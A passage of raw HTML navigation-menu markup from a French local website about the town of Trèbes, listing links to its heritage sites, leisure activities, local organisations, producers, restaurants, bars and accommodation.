ubermenu-target-text">L&rsquo;Agenda des Evénements</span></a></li><li id="menu-item-90" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-90 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/contact/"><span class="ubermenu-target-title ubermenu-target-text">Ecrivez nous</span></a></li></ul></li><li id="menu-item-13" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-item-13 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/category/decouvrir-trebes/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Découvrir Trèbes</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-13 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-8593" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8593 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Physionomie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8593 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-9345" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-9345 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/trebes-en-images/"><span class="ubermenu-target-title ubermenu-target-text">Trèbes en Images</span></a></li><li id="menu-item-6470" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6470 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=6447"><span class="ubermenu-target-title ubermenu-target-text">Carte d&rsquo;Identité</span></a></li><li id="menu-item-6474" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6474 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/histoire/lhistoire/"><span class="ubermenu-target-title ubermenu-target-text">Histoire</span></a></li><li id="menu-item-4731" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4731 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Patrimoine</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4731 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4748" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4748 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/patrimoine/le-canal-du-midi/le-canal-du-midi/"><span class="ubermenu-target-title ubermenu-target-text">Le Canal du Midi</span></a></li><li id="menu-item-4757" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4757 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=4751"><span class="ubermenu-target-title ubermenu-target-text">Le Couvent des Capucins</span></a></li><li id="menu-item-4745" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4745 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/patrimoine/eglise-patrimoine/leglise-st-etienne/"><span class="ubermenu-target-title ubermenu-target-text">Eglise St Etienne</span></a></li><li id="menu-item-4732" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4732 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/patrimoine/le-mourral/lenceinte-du-mourral/"><span class="ubermenu-target-title ubermenu-target-text">Le Mourral</span></a></li><li id="menu-item-5437" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5437 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=5432"><span class="ubermenu-target-title ubermenu-target-text">Vues du Ciel</span></a></li></ul></li></ul></li><li id="menu-item-79" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-79 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Les Loisirs</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-79 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-61250" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61250 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=61242"><span class="ubermenu-target-title ubermenu-target-text">Accueil Camping-car</span></a></li><li id="menu-item-4852" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4852 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/les-balades/les-balades/"><span class="ubermenu-target-title ubermenu-target-text">Les Balades</span></a></li><li id="menu-item-2486" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2486 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/bibliotheque/"><span class="ubermenu-target-title ubermenu-target-text">Médiathèque</span></a></li><li id="menu-item-32149" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-32149 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/locavelo/"><span class="ubermenu-target-title ubermenu-target-text">Location Vélos</span></a></li><li id="menu-item-57135" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-57135 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/cooking-class/"><span class="ubermenu-target-title ubermenu-target-text">Cooking Classes</span></a></li><li id="menu-item-65318" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65318 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/le-marche-chaque-dimanche-matin/"><span class="ubermenu-target-title ubermenu-target-text">Le Marché Dominical</span></a></li></ul></li><li id="menu-item-1342" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1342 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Organismes</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1342 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-1341" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1341 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1336"><span class="ubermenu-target-title ubermenu-target-text">Cave Coopérative</span></a></li><li id="menu-item-1198" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1198 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1193"><span class="ubermenu-target-title ubermenu-target-text">Centre de Secours</span></a></li><li id="menu-item-3388" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3388 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/les-organismes/cias/cias/"><span class="ubermenu-target-title ubermenu-target-text">CIAS</span></a></li><li id="menu-item-3300" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3300 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/structure/creche/creche/"><span class="ubermenu-target-title ubermenu-target-text">Crèche</span></a></li><li id="menu-item-1669" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1669 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1668"><span class="ubermenu-target-title ubermenu-target-text">Distillerie</span></a></li><li id="menu-item-4107" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4107 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/structure/gendarmerie/gendarmerie/"><span class="ubermenu-target-title ubermenu-target-text">Gendarmerie</span></a></li><li id="menu-item-4097" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4097 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/structure/mairie/mairie/"><span class="ubermenu-target-title ubermenu-target-text">Mairie</span></a></li><li id="menu-item-2553" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2553 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=2550"><span class="ubermenu-target-title ubermenu-target-text">Maison de Retraite</span></a></li><li id="menu-item-4090" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4090 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/structure/office-tourisme/office-de-tourisme/"><span class="ubermenu-target-title ubermenu-target-text">Office de Tourisme</span></a></li><li id="menu-item-4116" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4116 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=4110"><span class="ubermenu-target-title ubermenu-target-text">MAF</span></a></li><li id="menu-item-1038" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1038 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1771"><span class="ubermenu-target-title ubermenu-target-text">La Paroisse</span></a></li><li id="menu-item-5165" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5165 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=5162"><span class="ubermenu-target-title ubermenu-target-text">Police Municipale</span></a></li></ul></li><li id="menu-item-1263" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1263 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Produits Locaux</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1263 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-1265" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1265 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1259"><span class="ubermenu-target-title ubermenu-target-text">Confiturerie de l&rsquo;Ecluse</span></a></li><li id="menu-item-3598" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3598 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/les-produits/domaine-des-peres/domaine-des-peres/"><span class="ubermenu-target-title ubermenu-target-text">Domaine des Pères</span></a></li><li id="menu-item-1701" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1701 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1699"><span class="ubermenu-target-title ubermenu-target-text">Domaine de  La Roque</span></a></li><li id="menu-item-7883" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-7883 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=7878"><span class="ubermenu-target-title ubermenu-target-text">Les Productions de  J. Vieux</span></a></li><li id="menu-item-32946" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-32946 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/les-produits/valeurs-et-tradition-du-sud/"><span class="ubermenu-target-title ubermenu-target-text">Saveurs et Traditions du Sud</span></a></li></ul></li><li id="menu-item-6665" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6665 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Infrastructures</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-6665 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-6663" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6663 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=6654"><span class="ubermenu-target-title ubermenu-target-text">Les Salles</span></a></li><li id="menu-item-6666" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6666 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=6546"><span class="ubermenu-target-title ubermenu-target-text">Les Stades</span></a></li></ul></li></ul></li><li id="menu-item-24" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-item-24 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/category/restauration-hebergement/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Restauration &#8211; Hébergement</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-24 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-1160" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1160 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Restaurants</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1160 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-3711" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3711 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/restaurants/larganier/larganier/"><span class="ubermenu-target-title ubermenu-target-text">L&rsquo;Arganier</span></a></li><li id="menu-item-31724" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-31724 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/lou-tres-bes-2"><span class="ubermenu-target-title ubermenu-target-text">Chez Sèb</span></a></li><li id="menu-item-64371" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64371 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/chez-sonia/"><span class="ubermenu-target-title ubermenu-target-text">Chez Sonia</span></a></li><li id="menu-item-1169" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1169 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=14"><span class="ubermenu-target-title ubermenu-target-text">El Campo</span></a></li><li id="menu-item-32667" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-32667 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/restaurants/le-floreal-restaurant/"><span class="ubermenu-target-title ubermenu-target-text">Le Floréal</span></a></li><li id="menu-item-3732" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3732 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/restaurants/gentilhommiere/la-gentilhommiere/"><span class="ubermenu-target-title ubermenu-target-text">La Gentilhommière</span></a></li><li id="menu-item-3738" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3738 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/restaurants/le-moulin-de-trebes/le-moulin-de-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Le Moulin de Trèbes</span></a></li><li id="menu-item-1241" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1241 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1239"><span class="ubermenu-target-title ubermenu-target-text">Poissonnerie Moderne</span></a></li><li id="menu-item-20151" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-20151 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/le-quai/"><span class="ubermenu-target-title ubermenu-target-text">Le Quai</span></a></li><li id="menu-item-3720" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3720 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/restaurants/trattoria-napoli/la-trattoria-napoli/"><span class="ubermenu-target-title ubermenu-target-text">La Trattoria Napoli</span></a></li></ul></li><li id="menu-item-8562" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8562 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Rapide</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8562 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-3071" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-3071 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">A Emporter</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-3071 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-3490" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3490 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/a-emporter/happy-snack/happy-snack/"><span class="ubermenu-target-title ubermenu-target-text">Happy Snack</span></a></li><li id="menu-item-3896" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3896 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/a-emporter/pizza-bonissimo/pizza-bonissimo/"><span class="ubermenu-target-title ubermenu-target-text">Pizza Bonissimo</span></a></li><li id="menu-item-65317" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65317 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/yota-sushi/"><span class="ubermenu-target-title ubermenu-target-text">Yota Sushi</span></a></li></ul></li></ul></li><li id="menu-item-2102" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-2102 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Bars- Salons de Thé</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-2102 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8560" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8560 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/bars/cafe-de-laude/"><span class="ubermenu-target-title ubermenu-target-text">Café de l&rsquo;Aude</span></a></li><li id="menu-item-31722" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-31722 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/lou-tres-bes/"><span class="ubermenu-target-title ubermenu-target-text">Chez Sèb</span></a></li><li id="menu-item-8077" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8077 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=3715"><span class="ubermenu-target-title ubermenu-target-text">La Trattoria Napoli</span></a></li><li id="menu-item-2101" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2101 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=2100"><span class="ubermenu-target-title ubermenu-target-text">Les Vignes de Bacchus</span></a></li></ul></li><li id="menu-item-65321" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-65321 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Traiteur</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-65321 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-65320" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65320 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/traiteur/filou-le-sudiste/"><span class="ubermenu-target-title ubermenu-target-text">Filou le Sudiste</span></a></li></ul></li><li id="menu-item-1219" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1219 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Hébergement</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1219 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  